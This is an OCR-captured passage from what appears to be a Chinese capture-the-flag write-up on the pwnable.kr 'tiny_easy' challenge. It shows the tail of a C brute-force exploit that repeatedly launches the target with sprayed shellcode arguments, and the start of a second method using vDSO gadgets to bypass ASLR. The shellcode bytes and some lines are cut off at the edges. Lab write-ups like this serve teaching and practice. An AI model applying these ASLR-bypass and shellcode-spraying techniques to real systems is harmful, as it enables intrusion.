
        if (0 == fork())
            execl("/home/tiny_easy/tiny_easy", "\xe0\xf
                    arg, arg, arg, arg, arg, arg, arg, 
                    arg, arg, arg, arg, arg, arg, arg, 
                    NULL);
        wait(&status);
        if (WIFEXITED(status))
            break;
    }
    return 0;
}
pwnable-rookiss-tiny-easy.c
hosted with ❤ by
GitHub
view raw
2
2. vDSO
这个思路是在做 tiny 的时候得来的。简单来说就是利用
vdso 里面的 gadgets 准确的跳到 shellcode。虽然 ASLR
会导致 vdso 的加载位置随机，但是在 shell 中执行